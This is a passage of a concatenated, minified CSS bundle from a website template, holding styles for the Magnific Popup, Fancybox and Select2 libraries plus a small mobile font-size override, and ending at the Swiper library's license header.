#3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile .mfp-bottom-bar:empty,.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/* End */


/* Start:/local/templates/main/assets/libs/fancybox/fancybox.css?169400842515699*/
.not-selectable{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;touch-action:pan-y}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width, 48px);height:var(--carousel-button-height, 48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color, currentColor);background:var(--carousel-button-bg, transparent);border-radius:var(--carousel-button-border-radius, 50%);box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width, 50%);height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter, none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:transparent;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94))}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;touch-action:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:transparent;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:transparent}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}
/* End */


/* Start:/local/templates/main/assets/libs/select2/select2.min.css?167903973614967*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/main/assets/styles/yandex.font_size.css?1742310558449*/
@media(max-width:425px){
    body .city-select__text,body .city-select__link.header__action-item-text,body .header__action-item-text,body .card__info-row span,body .card__location,body .status__item,body .dealerships__info-card-rating-title,body .dealerships__info-card-elem, .smp_widget.smp_reviews.smp_inject .smp_widget__pp__reviews-block__source-link,body .form__privacy, .form__from-to-range .label::before{
        font-size: 12px;
    }
}
/* End */


/* Start:/local/templates/main/assets/libs/swiper/swiper-bundle.min.css?167903973615573*/
/**
 * Swiper 7.0.8
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 4, 2021
 */

